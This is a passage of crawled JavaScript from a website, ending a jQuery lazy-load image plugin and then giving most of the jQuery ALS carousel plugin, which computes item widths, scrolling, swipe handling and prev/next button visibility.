                        $element.attr('src', $element.data(data_url));
                        switch (that.options.effect) {
                            case 'fadein':
                                $element.fadeIn();
                                break;
                            case 'none':
                                $element.show();
                                break;
                            default:
                                $element.show();
                                break;
                        }
                    };
                    tmp_image.src = $(this).data(data_url);
                    delete that.loading_list[index];
                }
            });
        }
    };
    $.DrLazyload = function (options) {
        var $window = $(window);
        var data = $window.data('DrLazyload');
        if (!data) $window.data('DrLazyload', (data = new DrLazyload(null, options)));
        data._init();
        return this;
    };
    $.DrLazyload.Constructor = DrLazyload;
    $.fn.DrLazyload = function (options) {
        if (typeof options === 'string') {
            var $this = $(this);
            var data = $this.data('DrLazyload');
            if (!data) $this.data('DrLazyload', (data = new DrLazyload(this, options)));
            return data[options].apply(data, Array.prototype.slice.call(arguments, 1));
        }
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('DrLazyload');
            if (!data) $this.data('DrLazyload', (data = new DrLazyload(this, options)));
            data._init();
        });
    };
    $.fn.DrLazyload.Constructor = DrLazyload;
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/Spnoibat/js/jquery.als-1.6.js
body_size: 12230
content:

 (function($){
	/**********************************************************
	 * Variables: als (contains data of the current instance),
	 * instance (number of the current instance),
	 * methods (methods of als plugin)
	 *********************************************************/
	var als = [],
		instance = 0;
	var	methods = {
		/******************************************************
		 * plugin inizialization
		 * @param {Object} options: configuration options
		 ******************************************************/
		init: function(options){
			this.each(function(){
				var defaults = {
					visible_items: 3,
					scrolling_items: 1,
					orientation: "horizontal",
					circular: "no",
					autoscroll: "no",
					interval: 4000,
					speed: 600,
					easing: "swing",
					direction: "left",
					start_from: 0
				},
				$obj = $(this),
				data = $obj.data("als"),
				$options = $(),
				$item = $(),
				$wrapper = $(),
				$viewport = $(),
				$prev = $(),
				$next = $(),
				num_items = 0,
				viewport_width = 0,
				wrapper_width = 0,
				viewport_height = 0,
				wrapper_height = 0,
				initial_movement = 0,
				maxHeight = 0,
				maxWidth = 0,
				i = 0,
				j = 0,
				current = 0,
				timer = 0,
				mm = {};
				
				mm.swipeTreshold = 100,
				mm.allowedTime = 300;
				
				$options = $.extend(defaults, options);
				
				/*********************************************************************
				 * configuration controls: autoscroll option implies
				 * infinite circular scrolling
				 *********************************************************************/
				if($options.circular == "no" && $options.autoscroll == "yes")
				{
					$options.circular = "yes";
				}
				
				/*************************************
				 * checking easing option
				 *************************************/
				if($options.easing != "linear" || $options.easing != "swing")
				{
					$options.easing = "swing";
				}
				
				/***********************************************************************************
				 * define ID for the different plugin section to name them directly
				 **********************************************************************************/
				if(!$obj.attr("id") || $obj.attr("id") == "")
				{
					$obj.attr("id","als-container_" + instance);
				}
				
				$obj.attr("data-id","als-container_" + instance);
				$viewport = $obj.find(".als-viewport").attr("data-id","als-viewport_" + instance);
				$wrapper = $obj.find(".als-wrapper").attr("data-id","als-wrapper_" + instance);
				$item = $obj.find(".als-item");
				num_items = $item.size();
				
				/***************************************************************************************
				 * configuration controls: number of visible element can not be higher than 
				 * total number of list element and scrolling items can not be more
				 * than visible items
				 * start_from number can not be higher than total number of list elements
				 ***************************************************************************************/
				if($options.visible_items > num_items)
				{
					$options.visible_items = num_items - 1;
				}
				
				if($options.scrolling_items > $options.visible_items)
				{
					$options.scrolling_items = $options.visible_items - 1;
				}
				
				if($options.start_from > num_items - $options.visible_items)
				{
					$options.start_from = 0;
				}
				
				/******************************************************
				 * prev and next button inizialization (if present)
				 ******************************************************/
				$prev = $obj.find(".als-prev").attr("data-id","als-prev_" + instance);
				$next = $obj.find(".als-next").attr("data-id","als-next_" + instance);
				
				/*********************************************************************
				 * relative to chosen orientation I calculate width and height
				 * of the list wrapper (wrapper) and of the list viewport (viewport)
				 * @param {Object} index: internal elements index
				 *********************************************************************/
				switch($options.orientation)
				{
					case "horizontal":
					default:
						$item.each(function(index)
						{
							$(this).attr("id","als-item_" + instance + "_" + index);
							wrapper_width += $(this).outerWidth(true);
							
							if($(this).outerHeight(true) > maxHeight)
							{
								maxHeight = $(this).outerHeight(true);
							}
							
							if(i < $options.visible_items)
							{
								if($options.start_from == 0)
								{
									viewport_width += $(this).outerWidth(true);
									i++;
								}
								else
								{
									if(index >= $options.start_from)
									{
										viewport_width += $(this).outerWidth(true);
										i++;
									}
								}
							}
							
							if($options.start_from != 0)
							{
								if(j < $options.start_from)
								{
									initial_movement += $(this).outerWidth(true);
									j++;
								}
								current = $options.start_from;
							}
						});
						$wrapper.css("width", wrapper_width);
						$item.css("left", -initial_movement);
						$viewport.css("width", viewport_width);
						$wrapper.css("height", maxHeight);
						$viewport.css("height", maxHeight);
						
						if($options.circular == "yes" && $options.start_from != 0)
						{
							/****************************************************
							 * must reset the hidden elements if start_from != 0
							 ****************************************************/
							for (r = 0; r < $options.start_from; r++)
							{
								var position = $item.last().position(),
									right_repos = position.left + $item.last().outerWidth(true);
								$item.eq(r).css("left", right_repos);
							}	
						}
					break;
					case "vertical":
						$item.each(function(index)
						{
							$(this).attr("id","als-item_" + instance + "_" + index);
							wrapper_height += $(this).outerHeight(true);
							
							if($(this).outerWidth(true) > maxWidth)
							{
								maxWidth = $(this).outerWidth(true);
							}
							
							if(i < $options.visible_items)
							{
								if($options.start_from == 0)
								{
									viewport_height += $(this).outerHeight(true);
									i++;
								}
								else
								{
									if(index >= $options.start_from)
									{
										viewport_height += $(this).outerHeight(true);
										i++;
									}
								}
							}
							
							if($options.start_from != 0)
							{
								if(j < $options.start_from)
								{
									initial_movement += $(this).outerHeight(true);
									j++;
								}
								current = $options.start_from;
							}
						});
						$wrapper.css("height", wrapper_height);
						$item.css("top", -initial_movement);
						$viewport.css("height", viewport_height);
						$wrapper.css("width", maxWidth);
						$viewport.css("width", maxWidth);
						
						if($options.circular == "yes" && $options.start_from != 0)
						{
							/****************************************************
							 * must reset the hidden elements if start_from != 0
							 ****************************************************/
							for (r = 0; r < $options.start_from; r++)
							{
								var position = $item.last().position(),
									bottom_repos = position.top + $item.last().outerHeight(true);
								$item.eq(r).css("top", bottom_repos);
							}	
						}
					break
				}
				/**************************************************
				 * if circular == no don't show prev button
				 * at the beginning but only if start_from == 0
				 **************************************************/
				if($options.circular == "no")
				{
					if($options.start_from == 0)
					{
						$prev.css("display","none");
					}
					if($options.visible_items + $options.start_from == num_items)
					{
						$next.css("display","none");
					}
				}
				
				
				/******************************************
				 * prev and next buttons inizialization
				 ******************************************/
				$next.on("click touchstart touchend",nextHandle);
				$prev.on("click touchstart touchend",prevHandle);
				
				
				/*****************************************
				 * initializing swipe-touch control
				 *****************************************/
				$viewport.on('touchstart', function(e) {
					if (e.originalEvent.touches == undefined) {
						var touch = e;
					} 
					else {
						var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					}
					mm.ox = touch.pageX;
					mm.oy = touch.pageY;
					mm.startTime = new Date().getTime();
				});
				
				$viewport.on('touchmove', function(e) {
				});	
				
				$viewport.on('touchend', function(e) {
					if (e.originalEvent.touches == undefined) {
						var touch = e;
					} 
					else {
						var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					}
					mm.dx = touch.pageX - mm.ox;
					mm.dy = touch.pageY - mm.oy;
					mm.endTime = new Date().getTime() - mm.startTime;
					
					if($options.orientation == "horizontal") {
						if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll forth on swipe only if circular or if start_from < num_items
							if($options.circular == "yes" || $options.visible_items + $options.start_from < num_items) {
								nextHandle(e,$viewport);
							}	
						}
						else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll back on swipe only if circular or if start_from > 0
							if($options.circular == "yes" || $options.start_from > 0) {
								prevHandle(e,$viewport);
							}
						}
					}
					else {
						if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll forth on swipe only if circular or if start_from < num_items
							if($options.circular == "yes" || $options.visible_items + $options.start_from < num_items) {
								nextHandle(e,$viewport);
							}
						}
						else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
							// can scroll back on swipe only if circular or if start_from > 0
							if($options.circular == "yes" || $options.start_from > 0) {
								prevHandle(e,$viewport);
							}
						}
					}
				});
				
				
				/**************************************************
				 * saving instance parameters in a variable (data)
				 * for future use
				 **************************************************/
				$obj.data('als',
				{
					container : $obj,
					instance : instance,
					options : $options,
					viewport : $viewport,
					wrapper : $wrapper,
					prev : $prev,
					next : $next,
					item : $item,
					num_items : num_items,
					wrapper_width : wrapper_width,
					viewport_width : viewport_width,
					wrapper_height : wrapper_height,
					viewport_height : viewport_height,
					current : current,
					timer : timer,
					mm : mm
				});
				
				data = $obj.data('als');
				als[instance] = data;
				
				/*********************************************
				 * automatic scrolling function inizialization
				 * if it is the case
				 *********************************************/
				if($options.autoscroll == "yes") 
				{
					$.fn.als('start',instance);
					$wrapper.hover(function()
					{
						$.fn.als('stop',$(this).attr("data-id"));
					},function()
					{
						$.fn.als('start',$(this).attr("data-id"));
					});
				}
				else if($options.autoscroll == "no") 
				{
					$.fn.als('stop',instance);
				}
				
				/*******************************************
				 * increasing instance number and
				 * returning als variable now inizialized
				 ******************************************/
				instance++;
				return als;
			});
		},
		/*****************************************************
		 * step function for lists elements
		 * @param {Object} id: instance or ID of the element
		 * that calls the function
		 *****************************************************/
		next: function(id){
			id = find_instance(id);
			var data = als[id],
				mm = data.mm,
				k1 = 0, k2 = 0;
			/***************************************************
			 * depending on list orientation I calculate
			 * the element horizontal or vertical movement
			 ***************************************************/
			switch(data.options.orientation)
			{
				/*****************************************
				 * list orientation: horizontal
				 ****************************************/
				case "horizontal":
				default:
					var shift_left = 0,
						viewport_width = 0;
					/************************************************
					 * depending on scrolling type I calculate
					 * the movement and the repositioning of the
					 * list elements
					 ************************************************/
					switch(data.options.circular)
					{
						/****************************
						 * infinite scrolling: no
						 ****************************/
						case "no":
						default:
							/********************************************************************
							 * I calculate the elements' movement on the basis of the scrolling
							 * items number starting from the current index
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								shift_left += data.item.eq(k1).outerWidth(true);
							}
							
							/****************************************************************
							 * I modify the current element on the basis of the scrolling
							 * elements number
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/*******************************************************************
							 * I calculate the viewport width on the basis of the width of the
							 * elements that will be visible AFTER the animation
							 *******************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_width += data.item.eq(k2).outerWidth(true);
							}
							
							/********************************************************
							 * I animate the viewport width
							 ********************************************************/
							data.viewport.animate({
								"width": viewport_width
							}, data.options.speed, data.options.easing);
							
							/**********************************************
							 * I animate the scrolling elements
							 *********************************************/
							data.item.animate({
								"left": "-=" + shift_left
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * after the animation of all elements has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{	/****************************************************
								 * I bind again the "click" action to the prev
								 * and next buttons (unbinded to prevent undesirable
								 * behaviour during the scrolling animation)
								 ***************************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							/**********************************************************
							 * visibility control of the prev and next buttons
							 **********************************************************/
							if(data.current > 0)
							{
								data.prev.show();
							}
							
							if (data.current + data.options.visible_items >= data.num_items) 
							{
								data.next.hide();
							}
						break;
						/****************************
						 * infinite scrolling: yes
						 ***************************/
						case "yes":
							var memo = 0, memo_index = [];
							/**************************************************************************
							 * I calculate displacement and memorize indices of the elements that 
							 * I have to move because they will be then repositioned in the queue
							 **************************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/******************************************************
								 * I control if I exceed the total number of elements
								 ******************************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_left += data.item.eq(k3).outerWidth(true);
								memo_index[memo]= k3;
								memo ++;
							}
							/****************************************************************
							 * edit current element as a function of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/******************************************************
							 * I control if I exceed the total number of elements
							 ******************************************************/
							if(data.current >= data.num_items)
							{
								data.current -= data.num_items;
							}
							/***********************************************************************
							 * calculating the extent of the viewport based on the items that 
							 * will be visible after scrolling
							 ***********************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/*****************************************************
								 * I control if I exceed the total number of elements
								 *****************************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_width += data.item.eq(k4).outerWidth(true);
							}
							
							/******************************************************
							 * viewport width animation
							 ******************************************************/	
							data.viewport.animate({
								"width": viewport_width
							}, data.options.speed, data.options.easing);
							
							/******************************************************************
							 * scrolling animation of elements and repositioning of elements 
							 * stored in the queue
							 *****************************************************************/
							data.item.animate({
								"left": "-=" + shift_left
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * once the animation of all the elements has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{
								/****************************************************************************
								 * repositioning is calculated based on the location of the last element of 
								 * the list, double check if I have to move the first element
								 ****************************************************************************/
								var position = data.item.last().position(),
									right_repos = position.left + data.item.last().outerWidth(true);
								for(k5 = 0; k5 < memo_index.length; k5++)
								{
									if(memo_index[k5] == 0)
									{
										var position = data.item.last().position(),
										right_repos = position.left + data.item.last().outerWidth(true);
									}
									data.item.eq(memo_index[k5]).css("left", right_repos);
								}
								/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
								});
							});
						break;
					}
				break;
				
				/**************************************
				 * list orientation: vertical
				 **************************************/
				case "vertical":
					var shift_top = 0,
						viewport_height = 0;
					/************************************************
					 * depending on the type of sliding I calcule 
					 * the displacement and the repositioning of the 
					 * elements of the list
					 ************************************************/	
					switch(data.options.circular)
					{
						/****************************
						 * infinite scrolling: no
						 ***************************/
						case "no":
						default:
							/********************************************************************
							 * displacement calculation based on the number of elements to 
							 * slide in a single step
							 ********************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_top += data.item.eq(k1).outerHeight(true);
							}
							
							/****************************************************************
							 * I edit element current as a function of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/***********************************************************************
							 * calculating the width of the viewport on the basis of the visible 
							 * elements AFTER the sliding animation
							 ***********************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) {
								viewport_height += data.item.eq(k2).outerHeight(true);
							}
							
							/***************************************************
							 * I animate the viewport width
							 ***************************************************/
							data.viewport.animate({
								"height": viewport_height
							}, data.options.speed, data.options.easing);
							/****************************************
							 * I animate the elements scrolling
							 ****************************************/
							data.item.animate({
								"top": "-=" + shift_top
							}, data.options.speed, data.options.easing);
							/**********************************************************
							 * once the animation of all the elements has finished
							 * (deferred object)
							 **********************************************************/
							data.item.promise().done(function()
							{	/*********************************************
								 * re bind buttons "click" event that has 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							
							/****************************************************
							 * control visibility of the scroll buttons on 
							 * the basis of the current element
							 ****************************************************/
							if(data.current > 0)
							{
								data.prev.show();
							}
							
							if (data.current + data.options.visible_items >= data.num_items) 
							{
								data.next.hide();
							}
						break;
						/****************************
						 * infinite scrolling: yes
						 ****************************/
						case "yes":
							var memo = 0, memo_index = [];
							/****************************************************************
							 * displacement calculation based on the number of elements to 
							 * slide in a single step and memorization of items to reposition
							 ****************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_top += data.item.eq(k3).outerHeight(true);
								memo_index[memo]= k3;
								memo ++;
							}
							/****************************************************************
							 * edit current element on the basis of the number of elements 
							 * to slide in a single step
							 ****************************************************************/
							data.current += data.options.scrolling_items;
							
							/*************************************************
							 * control that the index does not exceed the 
							 * total number of the elements
							 ************************************************/
							if(data.current >= data.num_items)
							{
								data.current -= data.num_items;
							}
							
							/******************************************************************************
							 * calculating the width of viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/**********************************************
								 * control that the index does not exceed the 
							 	 * total number of the elements
								 *********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_height += data.item.eq(k4).outerHeight(true);
							}
							/*************************************************
							 * I animate the viewport width
							 *************************************************/
							data.viewport.animate({
								"height": viewport_height
							});
							
							/****************************************************************
							 * I animate the elements and reposition those previously stored
							 ***************************************************************/
							data.item.animate({
								"top": "-=" + shift_top
							});
							/************************************************************
							 * once all the elements' animations has finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{
								/************************************************************************
								 * repositioning is calculated based on the location of the last element 
								 * of the list. Take care to the repositioning of the first element 
								 * that needs to be recalculated AFTER the last was eventually relocated
								 ************************************************************************/
								var position = data.item.last().position(),
									bottom_repos = position.top + data.item.last().outerHeight(true);
								for(k5 = 0; k5 < memo_index.length; k5++)
								{
									if(memo_index[k5] == 0)
									{
										var position = data.item.last().position(),
										bottom_repos = position.top + data.item.last().outerHeight(true);
									}
									data.item.eq(memo_index[k5]).css("top", bottom_repos);
								}
								/*********************************************
								 * re bind buttons "click" event that has 
								 * been detached from the handle to handle 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											nextHandle(e,data.viewport);
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											prevHandle(e,data.viewport);
										}
									}
								});
							});
						break;
					}
				break;
			}
			
			/************************************
			 * save the data in als instance and
			 * return als object
			 ***********************************/
			als[id] = data;
			return als;
		},
		/*****************************************************
		 * sliding back function of the list elements
		 * @param {Object} id: instance or ID of the element
		 * that calls the function
		 *****************************************************/
		prev: function(id){
			id = find_instance(id);
			var data = als[id],
				mm = data.mm,
				k1 = 0, k2 = 0;
			/***************************************************
			 * depending on the orientation of the list I 
			 * calculate the horizontal or vertical displacement
			 * of the elements
			 ***************************************************/
			switch(data.options.orientation)
			{
				/***************************
				 * horizontal orientation 
				 ***************************/
				case "horizontal":
				default:
					var shift_right = 0,
						viewport_width = 0;
					/****************************************************	
					 * depending on the type of scroll (circular or not) 
					 * I calculate the displacement and the possible 
					 * repositioning of the elements of the list
					 ****************************************************/
					switch(data.options.circular)
					{
						/*****************************
						 * circular scrolling: no
						 *****************************/
						case "no":
						default:
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that you can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							
							/*******************************************************************
							 * calculating the displacement of the elements according to the 
							 * number of elements to slide in a single step
							 *******************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_right += data.item.eq(k1).outerWidth(true);
							}
							
							/******************************************************************************
							 * calculation of the viewport width on the basis of the visible elements 
							 * AFTER the scrolling (on the basis of their width)
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								viewport_width += data.item.eq(k2).outerWidth(true);
							}
							/*************************************************
							 * animating the viewport width
							 *************************************************/
							data.viewport.animate({
								"width": viewport_width
							});
							/**********************************
							 * animating elements scrolling
							 **********************************/
							data.item.animate({
								"left": "+=" + shift_right
							}, data.options.speed, data.options.easing);
							/***********************************************************
							 * once all animations have finished
							 * (deferred object)
							 ***********************************************************/
							data.item.promise().done(function()
							{	/*********************************************
								 * re bind buttons "click" event that have 
								 * been detached from the handle to manage 
								 * properly the time of animation
								 ********************************************/
								data.next.on("click touchstart touchend",nextHandle);
								data.prev.on("click touchstart touchend",prevHandle);
								data.viewport.on('touchend', function(e) {
									if (e.originalEvent.touches == undefined) {
										var touch = e;
									} 
									else {
										var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
									}
									mm.dx = touch.pageX - mm.ox;
									mm.dy = touch.pageY - mm.oy;
									mm.endTime = new Date().getTime() - mm.startTime;
									
									if(data.options.orientation == "horizontal") {
										if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
									else {
										if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll on swipe only of there are enough elements
											if (data.current + data.options.visible_items < data.num_items) {
												nextHandle(e,data.viewport);
											}
										}
										else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
											// scroll back on swipe only if there are enough elements
											if(data.current > 0) {
												prevHandle(e,data.viewport);
											}
										}
									}
								});
							});
							
							/**********************************************************
							 * control visibility of the scroll buttons
							 **********************************************************/
							if(data.current <= 0)
							{
								data.prev.hide();
							}
							if (data.current + data.options.visible_items < data.num_items) 
							{
								data.next.show();
							}
						break;
						/*****************************
						 * circular scrolling: yes
						 *****************************/
						case "yes":
							var memo = 0, memo_index = [];
							/***************************************************************
							 * edit the current item index as a function of the elements 
							 * to slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/**************************************************
							 * check if the current element has not index < 0
							 **************************************************/
							if(data.current < 0)
							{
								data.current += data.num_items;
							}
							/****************************************************************
							 * displacement calculation based on the elements to slide in a 
							 * single step and memorization of the items to reposition
							 ****************************************************************/
							for (k1 = data.current; k1 < data.current + data.options.scrolling_items; k1++)
							{
								var k3 = k1;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k1 >= data.num_items)
								{
									k3 = k1 - data.num_items;
								}
								shift_right += data.item.eq(k3).outerWidth(true);
								memo_index[memo]= k3;
								
								memo ++;
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the 
							 * visible elements AFTER the scrolling
							 ******************************************************************************/
							for (k2 = data.current; k2 < data.current + data.options.visible_items; k2++) 
							{
								var k4 = k2;
								/**********************************************
								 * control that the index does not exceed the 
								 * total number of the elements
								 *********************************************/
								if(k2 >= data.num_items)
								{
									k4 = k2 - data.num_items;
								}
								viewport_width += data.item.eq(k4).outerWidth(true);
							}
							/************************************************************************
							 * repositioning is calculated based on the location of the first element 
							 * of the list. Special care to the repositioning of the last element 
							 * that needs to be recalculated AFTER the first was eventually relocated
							 ************************************************************************/
							var position = data.item.first().position(),
								left_repos = position.left - data.wrapper_width;

							for(k5 = 0; k5 < memo_index.length; k5++)
							{
								data.item.eq(memo_index[k5]).css("left", left_repos);
								if(memo_index[k5] == 0)
								{
									var position0 = data.item.eq(0).position(),
										new_left_repos = position0.left - data.wrapper_width;
									for(k6 = 0; k6 < k5; k6++)
									{
										data.item.eq(memo_index[k6]).css("left", new_left_repos);
									}	
								}
							}
							/************************************************************
							 * timeout of 200ms is necessary to wait before making the 
							 * scrolling animation, otherwise we can not properly manage 
							 * the repositioning of the list elements
							 ************************************************************/
							setTimeout(function() 
							{
								/****************************************
								 * viewport width animation
								 ****************************************/
								data.viewport.animate({
									"width": viewport_width
								});
								/*******************************
								 * list elements animation
								 *******************************/
								data.item.animate({
									"left": "+=" + shift_right
								}, data.options.speed, data.options.easing);
								/**********************************************************
								 * once all elements animations have finished
								 * (deferred object)
								 **********************************************************/
								data.item.promise().done(function()
								{	/*********************************************
									 * re bind buttons "click" event that have 
									 * been detached from the handle to manage 
									 * properly the time of animation
									 ********************************************/
									data.next.on("click touchstart touchend",nextHandle);
									data.prev.on("click touchstart touchend",prevHandle);
									data.viewport.on('touchend', function(e) {
										if (e.originalEvent.touches == undefined) {
											var touch = e;
										} 
										else {
											var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
										}
										mm.dx = touch.pageX - mm.ox;
										mm.dy = touch.pageY - mm.oy;
										mm.endTime = new Date().getTime() - mm.startTime;
										
										if(data.options.orientation == "horizontal") {
											if(mm.dx < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dx > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
										else {
											if(mm.dy < -mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												nextHandle(e,data.viewport);
											}
											else if(mm.dy > mm.swipeTreshold && mm.endTime < mm.allowedTime) {
												prevHandle(e,data.viewport);
											}
										}
									});
								});
							}, 200);
						break;
					}	
				break;
				/*************************
				 * vertical orientation
				 ************************/
				case "vertical":
					var shift_bottom = 0,
						viewport_height = 0;
					
					switch(data.options.circular)
					{
						/*****************************
						 * circular scrolling: no
						 ****************************/
						case "no":
						default:
							/***************************************************************
							 * edit the current item index as a function of the elements to 
							 * slide in a single step: edit right away so that we can do 
							 * the next steps "forward"
							 ***************************************************************/
							data.current -= data.options.scrolling_items;
							/****************************************************************
							 * displacement calculation based on the elements to slide 
							 * in a single step
							 ****************************************************************/
							for (k1 = data.current; k1 < data.current+data.options.scrolling_items; k1++)
							{
								shift_bottom += data.item.eq(k1).outerHeight(true);
							}
							/******************************************************************************
							 * calculating the width of the viewport on the basis of the visible elements 
							 * AFTER the scrolling
							 ******************************************************************************/
